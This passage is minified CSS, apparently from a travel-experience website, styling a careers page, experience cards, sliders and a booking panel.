.btn.btn-black{font-size:.875rem;padding:10px 15px;background:#000;color:#ffcc64;border-radius:10px}.career-page .btn.btn-black i,.career-page .btn.btn-black svg{margin-left:40px}.career-page .container-sm{max-width:700px}.career-page .container-md{max-width:1200px}.career-page .container-md.right{margin-right:0}.career-page .container-smd{max-width:1000px;width:100%;margin:0 auto}.career-page .yellow-bg{padding-top:40px;padding-bottom:40px;background:#ffcc64}.career-page .yellow-bg P:last-child{margin-bottom:0}.career-page .swiper-wrapper{height:100%!important}.career-page .section{position:relative;padding:60px 0}.career-page .section.section-hero{padding:0}@media (max-width:1199.98px){.career-page .section.section-hero{height:500px}}@media (max-width:991.98px){.career-page .section.section-hero{height:400px}}.career-page .section.section-dark,.career-page .section.section-snippet{background:#000;color:#fff}.career-page .section.section-career-team h2{margin-right:40%}@media (max-width:991.98px){.career-page .section.section-career-team h2{margin-right:0}}.career-page .section.section-bg{padding:80px 0;background-size:cover!important;background-position:50%!important;background-repeat:no-repeat!important;color:#fff}.career-page .section.section-bg:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3)}.career-page .section.section-bg .container{position:relative;z-index:2}.career-page .section.section-bg h2,.career-page .section.section-bg h5,.career-page .section.section-bg p{text-shadow:0 0 12px rgba(0,0,0,.7)}.career-page .section.section-bg h2{margin-bottom:0}.career-page .section.section-bg h5{margin-bottom:20px}.career-page .section.section-bg p{font-size:1.25rem}@media (max-width:767.98px){.career-page .section.section-bg{padding:60px 0}}.career-page .country-nav{font-size:1.75rem}.career-page .country-nav ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.career-page .country-nav li{list-style:none}.career-page .country-nav li a,.career-page .country-nav li button{display:block;margin:5px 20px;color:#fff;font-weight:700}.career-page .country-nav li a:hover,.career-page .country-nav li button:hover{color:#ffcc64}@media (max-width:991.98px){.career-page .country-nav{font-size:1.4375rem}.career-page .country-nav li{flex-grow:1;flex-basis:33.333%}}@media (max-width:767.98px){.career-page .country-nav{font-size:1.125rem}}@media (max-width:575.98px){.career-page .country-nav li{flex-grow:1;flex-basis:50%}.career-page .country-nav li a,.career-page .country-nav li button{margin:5px}}.career-page .button-border{position:relative;text-align:center;padding-left:15px;padding-right:15px}.career-page .button-border .btn{position:relative;font-weight:700;color:#121212;background:#ffcc64;border:none;z-index:2;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .button-border .btn:hover{background:#000;color:#ffcc64}.career-page .button-border:before{position:absolute;top:50%;left:0;width:100%;height:1px;content:"";border-top:1px solid #767474;z-index:0}@media (max-width:767.98px){.career-page .button-border .btn{font-size:1rem}}.career-page .slide-content{font-size:1.25rem;padding:150px 0 70px;background-repeat:no-repeat!important;background-size:auto 100%!important;background-position:50px 100%!important}.career-page .slide-content .container{position:relative;z-index:2}.career-page .slide-content:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.8)}@media (max-width:1199.98px){.career-page .slide-content{background-position:0 100%!important}}@media (max-width:991.98px){.career-page .slide-content{padding-top:50px;padding-bottom:100px;background-size:cover!important}}.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom,.career-page .swiper-slide .sec-left-top{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px)}.career-page .swiper-slide .col-right,.career-page .swiper-slide .sec-right-bottom{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(200px);-moz-transform:translateX(200px);-ms-transform:translateX(200px);-o-transform:translateX(200px);transform:translateX(200px)}.career-page .swiper-slide.swiper-slide-active .col-left,.career-page .swiper-slide.swiper-slide-active .col-right,.career-page .swiper-slide.swiper-slide-active .sec-left-bottom,.career-page .swiper-slide.swiper-slide-active .sec-left-top,.career-page .swiper-slide.swiper-slide-active .sec-right-bottom{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media (max-width:991.98px){.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom{margin-bottom:20px}}.career-page .section-stripes{padding:0;margin-top:100px;margin-bottom:50px}.career-page .section-stripes:after{position:absolute;top:0;right:0;width:64%;height:100%;content:"";background:#ffcc64}.career-page .section-stripes:before{position:absolute;top:290px;right:0;width:calc(64% - 20px);height:calc(100% - 290px);content:"";background:#2d2d2d;z-index:1}.career-page .section-stripes .swiper-holder-2{z-index:3}.career-page .section-stripes .slide-content-stripe{position:relative;z-index:2;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-left-top{width:55%;min-height:200px;text-align:right;padding-top:50px;padding-bottom:40px}.career-page .section-stripes .slide-content-stripe .sec-left-top h6{width:100%;max-width:200px;margin-left:auto;font-weight:300;font-style:italic}.career-page .section-stripes .slide-content-stripe .sec-right-top{padding-top:50px;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:100px;padding-right:40px;color:#fff}.career-page .section-stripes .slide-content-stripe .sec-right-bottom h6,.career-page .section-stripes .slide-content-stripe .sec-right-bottom strong{font-weight:700}@media screen and (max-width:1500px){.career-page .section-stripes:after{width:71%}.career-page .section-stripes:before{width:calc(71% - 20px)}}@media (max-width:991.98px){.career-page .section-stripes{margin-top:0;margin-bottom:0}.career-page .section-stripes:after{width:100%}.career-page .section-stripes:before{width:100%;height:100%;top:0}.career-page .section-stripes .slide-content-stripe .sec-right-top{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;background:#ffcc64}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:50px;padding-bottom:20px;padding-right:0}.career-page .section-stripes .slide-content-stripe .sec-left{display:flex;flex-direction:column}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top{order:2;padding:20px 15px;width:100%;min-height:0;color:#fff;text-align:center}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top h6{max-width:100%}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-bottom{order:1}}.career-page .col-black-box{display:flex;position:relative;padding:50px 0 50px 50px;height:100%}.career-page .col-black-box img{position:relative;z-index:2;margin-top:auto;margin-left:auto;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .col-black-box:hover img{-webkit-transform:translateX(-25px);-moz-transform:translateX(-25px);-ms-transform:translateX(-25px);-o-transform:translateX(-25px);transform:translateX(-25px)}.career-page .col-black-box:after{position:absolute;top:0;left:0;width:calc(100% - 50px);height:100%;content:"";background:#121212}@media (max-width:991.98px){.career-page .col-black-box{margin-top:30px}.career-page .col-black-box:hover img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@media (max-width:767.98px){.career-page .col-black-box{padding:20px 0 20px 20px}.career-page .col-black-box:after{width:calc(100% - 20px)}}.career-page .form form .needsclick .needsclick{max-width:450px;border-radius:8px!important}.career-page .form form .needsclick .needsclick:first-child{max-width:100%}.career-page .form form .needsclick .needsclick[role=option]{border-radius:0!important}.career-page .form form .needsclick .needsclick p{text-align:left!important}.career-page .form form .needsclick input,.career-page .form form .needsclick select{font-size:14px!important;border-radius:8px!important}.career-page .form .klaviyo-form.klaviyo-form.klaviyo-form{padding:0!important}.career-page .form button.kl-private-reset-css-Xuajs1{max-width:200px!important;border-radius:8px!important}@media (max-width:991.98px){.career-page .form form .needsclick .needsclick,.career-page .form form .needsclick .needsclick:first-child{max-width:100%}}.career-page .team-cards{display:flex;flex-wrap:wrap;margin-left:-20px;align-items:flex-start;height:412px}.career-page .team-cards .card{max-width:320px;background:#f2f2f2;border:none;padding:15px;border-radius:15px;flex-grow:1;margin-left:20px;flex-basis:calc(33.333% - 20px);cursor:default;height:auto!important}.career-page .team-cards .card .card-img-circle{position:relative;overflow:hidden;border-radius:50%;margin-bottom:20px}.career-page .team-cards .card .card-img-circle img{border-radius:inherit}.career-page .team-cards .card .card-content{font-size:.875rem}.career-page .team-cards .card .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.career-page .team-cards .card .card-footer{padding-top:20px!important;margin-top:auto;background:none;padding:0;border:none}.career-page .team-cards .card .card-footer strong{font-size:inherit;font-weight:700}.career-page .team-cards .card:hover .card-content p{overflow:visible;line-clamp:none;-webkit-line-clamp:initial}@media (max-width:991.98px){.career-page .team-cards{height:460px}.career-page .team-cards .card{height:100%;margin-top:20px}.career-page .team-cards .card:hover{height:auto}.career-page .team-cards .card:hover .card-content{line-clamp:none;-webkit-line-clamp:initial}}@media (max-width:767.98px){.career-page .team-cards{height:400px}}@media (max-width:575.98px){.career-page .team-cards{height:auto;align-items:normal;justify-content:center}.career-page .team-cards .card{height:auto;flex-basis:calc(50% - 20px);max-width:calc(50% - 20px)}.career-page .team-cards:hover{align-items:flex-start}}.career-page .filter-nav ul{display:flex;flex-wrap:wrap;margin-left:-20px;justify-content:center}.career-page .filter-nav ul li{margin-left:20px;margin-top:15px;list-style:none;max-width:calc(20% - 20px);flex-basis:calc(20% - 20px)}.career-page .filter-nav a,.career-page .filter-nav button{display:flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;line-height:20px;height:100%;padding:10px 20px;color:#121212;background:#ffcc64;border-radius:30px;text-align:center}.career-page .filter-nav a:hover,.career-page .filter-nav button:hover{background:#000;color:#ffcc64}@media (max-width:991.98px){.career-page .filter-nav ul li{height:60px;max-width:calc(33.333% - 20px);flex-basis:calc(33.333% - 20px)}.career-page .filter-nav ul li a{font-size:1.4375rem}}@media (max-width:767.98px){.career-page .filter-nav ul li{height:50px;max-width:calc(50% - 20px);flex-basis:calc(50% - 20px)}.career-page .filter-nav ul li a{font-size:1rem;line-height:1}}.swiper-holder-2 .swiper-pagination-bullet{background:#ffcc64;margin-left:15px!important;margin-right:15px!important;opacity:1}.swiper-holder-2 .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:0 0 0 5px #4ec2c4}.swiper-holder-2 .swiper-button-next,.swiper-holder-2 .swiper-button-prev{color:#fff;width:25px;height:25px}.swiper-holder-2 .swiper-button-next.swiper-button-disabled,.swiper-holder-2 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-holder-2 .swiper-button-next:after,.swiper-holder-2 .swiper-button-prev:after{font-size:25px}.swiper-holder-2 .swiper-pagination-top{position:absolute;top:100px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{position:relative;max-width:50%;margin-left:auto;padding-left:3rem}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-top{top:auto;bottom:30px;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{max-width:100%;padding-left:0}}.swiper-holder-2 .swiper-pagination-mid{position:absolute;top:330px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{position:relative;margin-left:auto;padding-left:3rem;width:41.66667%;margin-right:9%}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-mid{top:auto;bottom:30px;left:0;max-width:100%;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{padding-left:0;width:100%;margin-right:0}}.swiper-holder-2 .swiper-button-b-left{position:absolute;width:100%;max-width:1350px;bottom:65px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{position:relative;max-width:calc(41.66667% - 5rem);margin-left:calc(8.33333% + 2.5rem);margin-right:2.5rem;height:25px}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-left{bottom:25px}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{max-width:41.66667%;margin-left:8.33333%;margin-right:0}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-left{top:auto;bottom:40%;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{display:none;max-width:100%;margin-right:10px;margin-left:10px}}.swiper-holder-2 .swiper-button-b-right{position:absolute;width:100%;max-width:1350px;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{position:relative;max-width:41.66667%;height:25px;margin-left:auto;margin-right:8.33333%}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-right{bottom:20px}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-right{max-width:100%;bottom:auto;top:calc(50% + 100px);left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{display:none;max-width:100%;margin:0 10px}}.experience-hero-banner{position:relative;display:flex;flex-direction:column;min-height:500px;max-height:65vh;color:#fff}.experience-hero-banner+.slogan{margin-top:0!important}.experience-hero-banner.fullscreen-banner,.experience-hero-banner.fullscreen-banner .img-objectfit{max-height:100vh}.experience-hero-banner.overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.experience-hero-banner.overlay .exp-hero-content{z-index:2}.experience-hero-banner.overlay .container{padding-top:70px;max-width:1080px;width:100%}.experience-hero-banner .img-objectfit{min-height:500px;max-height:65vh;object-position:64% 50%}.experience-hero-banner .exp-hero-content{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:40px 0;text-align:center}.experience-hero-banner .exp-hero-content .booking-search{opacity:0;z-index:-1}.experience-hero-banner .exp-hero-content .booking-search .container{max-width:890px;padding-top:.75rem}.experience-hero-banner .exp-hero-content .booking-search.fixed{opacity:1;z-index:999}.experience-hero-banner .exp-hero-content h1{font-size:5rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h3{font-family:Montserrat;font-size:2.8125rem;font-weight:300;text-transform:uppercase;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h4{font-family:Montserrat;font-size:1.875rem;font-weight:400;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content .container{padding-top:70px;width:100%}.experience-hero-banner .exp-hero-content.custom-campaign-banner h1{font-size:4.375rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content.custom-campaign-banner h3{font-size:2.1875rem;font-weight:300}@media (max-width:1199.98px){.experience-hero-banner .exp-hero-content{padding:20px 0}.experience-hero-banner .exp-hero-content h1{font-size:3.75rem!important}.experience-hero-banner .exp-hero-content h3{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h4{font-size:1.5625rem!important}.experience-hero-banner .exp-hero-content .hero-btns .btn{font-size:.875rem}}@media (max-width:767.98px){.experience-hero-banner,.experience-hero-banner .img-objectfit{min-height:300px}.experience-hero-banner .exp-hero-content h1{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h3,.experience-hero-banner .exp-hero-content h4{font-size:.875rem!important}.experience-hero-banner .exp-hero-content .container{padding-top:130px}.experience-hero-banner .exp-hero-content .lead{font-size:1rem!important}}.hero-btns .btn{position:relative;margin:5px;padding:10px 30px;background:rgba(0,0,0,.4);border-color:transparent;box-shadow:none!important}.hero-btns .btn.active,.hero-btns .btn:hover{color:#fff;background-color:rgba(0,0,0,.8)!important;border-color:rgba(0,0,0,.8)!important}.hero-btns .btn.active{cursor:default;pointer-events:none}.hero-btns .btn.active:after{position:absolute;bottom:6px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:30px;height:2px;border-top:2px solid #767474;border-radius:5px}@media (max-width:767.98px){.hero-btns{position:relative;margin-bottom:10px;margin-right:60px;overflow:auto}.hero-btns .btn{font-size:.625rem;padding:5px 8px;margin:2px}.hero-btns .btn:after{display:none}}@media (max-width:575.98px){.hero-btns{margin-left:-2px}}.experiences-list{max-width:1100px;margin:0 auto}.card-list .cards{margin-bottom:30px}@media (max-width:991.98px){.card-list{margin-left:-10px;margin-right:-10px}.card-list .cards{padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (max-width:575.98px){.card-list{margin-left:-5px;margin-right:-5px}.card-list .cards{padding-left:5px;padding-right:5px;margin-bottom:10px}}.exp-detail{margin-top:50px;margin-bottom:50px;position:relative}.exp-detail.overlay:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(120deg,#fff,#fff);opacity:.7}.exp-detail .loading{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:none}.exp-detail h2{font-size:2.5rem;margin-bottom:20px}.exp-detail h2+strong{display:block;margin-bottom:30px}.exp-detail h3{font-size:1.125rem!important;font-weight:700}.exp-detail.container-sm{max-width:920px}.exp-detail .exp-info,.exp-detail .exp-rates{position:relative;margin-top:40px}.exp-detail .exp-info:before,.exp-detail .exp-rates:before{display:block;margin-bottom:40px;max-width:410px;height:1px;content:"";border-top:1px solid #bcbcbc}.exp-detail .exp-info span,.exp-detail .exp-rates span{display:block}.exp-detail .exp-info span em,.exp-detail .exp-rates span em{font-style:normal;font-weight:700;margin-left:10px;color:#4fc48a}.exp-detail .exp-info span em a,.exp-detail .exp-rates span em a{color:#338de0}.exp-detail .exp-info{max-width:410px}.exp-detail .exp-info ul{padding-left:20px}.exp-detail .col-lg-8 span+b{display:block;margin-top:30px}@media (max-width:991.98px){.exp-detail{padding-top:50px!important}}@media (max-width:767.98px){.exp-detail{margin-top:30px!important;margin-bottom:30px}.exp-detail h2{font-size:1.875rem}.exp-detail .exp-info .exp-info,.exp-detail .exp-info:before,.exp-detail .exp-rates .exp-info,.exp-detail .exp-rates:before{max-width:100%}}.container.archive{position:relative}.currency-right{display:inline-block;position:absolute;top:44px;right:15px;z-index:5}@media (max-width:991.98px){.currency-right{top:30px}}@media (max-width:767.98px){.currency-right{top:22px}.currency-right .select2-selection__rendered{font-size:.875rem;font-weight:500}}.currency-end{display:flex;justify-content:flex-end}@media (max-width:1199.98px){.navbar.exp-nav{justify-content:flex-start;padding-right:120px}.navbar.exp-nav .menu li{margin:0 20px}.navbar.exp-nav .menu .sub-menu li{margin:0}}@media (max-width:767.98px){.navbar.exp-nav{padding-right:0}}@media (max-width:991.98px){.col-initial{position:static}.currency-end:not(.no-absolute){position:absolute;top:-10px;right:15px}}.mad-pic{height:calc(100% - 30px)}@media (max-width:991.98px){.mad-pic{height:calc(100% - 20px)}}@media (max-width:575.98px){.mad-pic{height:calc(100% - 10px)}}.nav-flex{display:flex;justify-content:space-between;align-items:center}.nav-flex h4{font-size:1.25rem;margin-bottom:0}.nav-flex h4 span{font-weight:400}.nav-flex .navbar{margin-left:auto;padding-left:20px}.nav-flex .navbar .menu>li{margin:0 15px}.nav-flex .navbar .menu>li:first-child{margin-left:0}.nav-flex .navbar .menu>li:last-child{margin-right:0}@media (max-width:1199.98px){.nav-flex{flex-direction:column}.nav-flex h4{text-align:center}.nav-flex .navbar{width:100%;margin-left:0;padding-left:0}}@media (max-width:767.98px){.nav-flex{flex-direction:column}.nav-flex .navbar{width:calc(100% + 30px);margin-left:-15px}}.madventure-country-thumb.slider-holder-overflow{overflow:visible}.madventure-country-thumb .swiper-holder-3{border-top:0;margin-left:-7px;margin-right:-7px}.madventure-country-thumb .swiper-holder-3 .swiper-slide:first-child{margin-left:0!important}.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;top:50%}@media (max-width:991.98px){.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{display:block}}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide img{opacity:.5}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img,.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide:hover img{opacity:1}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-country-thumb .swiper{padding-left:7px;padding-right:7px}@media (min-width:992px){.madventure-country-thumb .swiper-wrapper.swiper-wrapper-center{justify-content:center}}.madventure-country-thumb .swiper-button-next{right:-10px}.madventure-country-thumb .swiper-button-prev{left:-10px}.madventure-country-thumb .swiper-button-disabled{opacity:0}.madventure-country-thumb .card{margin:auto}.madventure-country-thumb .card.card-sm{padding-bottom:100%}.madventure-country-thumb .card.card-sm .card-img{position:absolute;top:0;left:0;width:100%;height:100%!important}.madventure-country-thumb .card.card-sm .card-img img{height:inherit}.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:1.5rem}@media (max-width:1199.98px){.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:.875rem}}.flex-currency{display:flex}.flex-currency .currency-right{position:relative;top:0;right:0;margin-left:auto;margin-bottom:0}.card{position:relative;height:100%;border:none;box-shadow:0 0 7px 1px rgba(0,0,0,.3);overflow:hidden}.card:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card.card-rounded{border-radius:30px;overflow:hidden}.card.card-sm-rounded{border-radius:10px;overflow:hidden}.card.card-sm-rounded .card-img,.card.card-sm-rounded .card-img img{border-top-left-radius:10px;border-top-right-radius:10px}.card.card-plain{box-shadow:none}.card.card-none{padding:20px;background:none;border:none;border-top:1px solid #767474;border-radius:0}.card.card-flex{min-height:350px}.card.card-flex .card-img{position:relative;z-index:2}.card.card-flex .card-img,.card.card-flex .card-img img{height:200px;max-height:500px}.card.card-flex .card-body{position:relative;z-index:2}.card.card-flex .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial}@media (min-width:576px){.card.card-flex{display:flex;flex-direction:row}.card.card-flex .card-img{flex-grow:1;max-width:65%;height:auto}.card.card-flex .card-img,.card.card-flex .card-img img{border-bottom-left-radius:10px;border-top-right-radius:0}.card.card-flex .card-img img{height:100%;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}.card.card-flex .card-body{flex-grow:1;max-width:35%;padding:30px 25px}.card.card-flex h4{margin-bottom:20px}}@media (max-width:575.98px){.card.card-flex h4{font-size:1rem}}.card.card-rounded-0{border-radius:0!important}.card.card-gradient{padding-bottom:110%}.card.card-gradient:before{right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent 80%);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent 80%);z-index:1}.card.card-gradient:before,.card.card-gradient>a{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-gradient>a{display:block}.card.card-lg-rounded{padding:30px}.card.card-lg-rounded,.card.card-outline{border-radius:24px;border:1px solid #d0d0d0;box-shadow:none}.card.card-outline{position:relative;padding:20px}.card .card-img{position:relative;color:#fff;background:#bcbcbc;overflow:hidden}.card .card-img,.card .card-img img{height:240px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card .card-img img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:100%;object-fit:cover}.card .card-img .card-img-txt{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center}.card .card-img .card-img-txt h4{text-shadow:0 0 12px rgba(0,0,0,.7);font-size:1.5625rem}.card .card-img .card-price{font-size:.6875rem;font-weight:700;position:absolute;bottom:0;left:0}.card .card-img .card-price .card-price-black{display:inline-block;padding:4px 12px;background:#000;color:#fff}.card .card-img .card-price .card-price-black em{font-style:normal;font-weight:400}.card .card-img .card-price .sq-badge{color:#121212}@media (max-width:991.98px){.card .card-img .card-img-txt h4{font-size:1.25rem}}@media (max-width:767.98px){.card .card-img,.card .card-img img{height:150px;border-top-left-radius:10px;border-top-right-radius:10px}.card .card-img .card-img-txt h4{text-transform:uppercase;font-size:1rem}}@media (max-width:575.98px){.card .card-img,.card .card-img img{height:120px}.card .card-img .card-img-txt h4{font-size:.875rem}}.card .card-body{font-size:.75rem;display:flex;flex-direction:column;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;padding:15px}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:1rem;font-weight:700}.card .card-body .card-body-flex{display:flex;align-items:center;margin-top:auto;padding-top:12px}.card .card-body .card-body-flex .btn{font-weight:500;padding:5px 20px;margin-left:auto;border-radius:30px;background:#4fc48a;color:#fff}.card .card-body .card-body-flex .btn:hover{background:#38a870}.card .card-body .card-body-flex .amount{font-weight:700}.card .sq-badge{font-style:.875rem;font-weight:700;display:inline-block;padding:4px 12px;background:#4fc48a}.card .card-caption-overlay{display:flex;flex-direction:column;justify-content:flex-end;font-weight:500;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;padding:20px;color:#fff;z-index:2}.card .card-caption-overlay span{font-size:3rem;font-weight:700;display:block;line-height:normal}.card .card-caption-overlay strong{font-size:2rem;font-weight:700;display:block;line-height:normal;margin-bottom:10px}.card .card-caption-overlay p{margin-bottom:0}@media (max-width:1199.98px){.card .card-caption-overlay span{font-size:2rem}.card .card-caption-overlay strong{font-size:1.375rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card .card-caption-overlay{padding:15px}.card .card-caption-overlay span{font-size:1.75rem}.card .card-caption-overlay strong{font-size:1.25rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card.card-rounded{border-radius:10px}.card .card-body{padding:15px;font-size:.75rem}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:.75rem}.card .card-body .card-body-flex{margin:0;padding:0}.card .card-body .card-body-flex span{display:none}.card .card-body .card-body-flex .btn{font-size:0!important;margin:0!important;padding:0!important;opacity:0!important}}@media (max-width:575.98px){.card .card-body{padding:8px 10px;font-size:.6875rem}.card .card-body .card-body-flex{flex-direction:column;justify-content:center}.card .card-body .card-body-flex .btn{margin-left:0;margin-top:10px;font-size:.75rem}}.shadow-nav{box-shadow:0 5px 10px -5px rgba(0,0,0,.3)}.card .klaviyo_form_trigger{cursor:pointer}.exp-booking{border-radius:30px;background:#fff;position:sticky;top:97px;box-shadow:0 0 8px 1px rgba(0,0,0,.2)}.exp-booking.is-plain{background:none;border:0}.exp-booking.is-plain strong{font-weight:700}.exp-booking.is-plain .book-body .exp-booking-list{border-color:#767474}.exp-booking.is-plain .book-body .exp-booking-list .form-control{background:none;color:#f2f2f2;border-color:#767474;border-radius:6px}.exp-booking.is-plain .book-body .exp-booking-list .form-control option{color:#000}.exp-booking.is-plain .book-body .exp-booking-list .form-control.md{max-width:238px}.exp-booking .book-head{padding:25px 15px;background:#f2f2f2;border-top-left-radius:inherit;border-top-right-radius:inherit;text-align:center}.exp-booking .book-head h3{font-family:Montserrat;font-size:1.125rem;margin-bottom:0}.exp-booking .book-body{padding:15px;font-size:.875rem}.exp-booking .book-body .exp-booking-list{display:flex;justify-content:space-between;align-items:center;padding:15px 0;border-top:1px solid #bcbcbc}.exp-booking .book-body .exp-booking-list:first-child{margin-top:-15px;border-top:0}.exp-booking .book-body .exp-booking-list strong{padding-right:10px}.exp-booking .book-body .exp-booking-list .form-control{font-size:.875rem;text-overflow:ellipsis}.exp-booking .book-body .exp-booking-list .form-control.sm{max-width:68px}.exp-booking .book-body .exp-booking-list .form-control.md{max-width:188px}@media (max-width:991.98px){.exp-booking .book-body .exp-booking-list.exp-booking-total{justify-content:flex-start}}.exp-booking .book-footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.exp-booking .book-footer#no-avail{display:none}.exp-booking .book-footer#no-avail.active{display:block}.exp-booking .book-footer#no-avail.active a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum,.exp-booking .book-footer#no-avail.deactivate{display:none}.exp-booking .book-footer#minimum.active{display:block}.exp-booking .book-footer#minimum.active 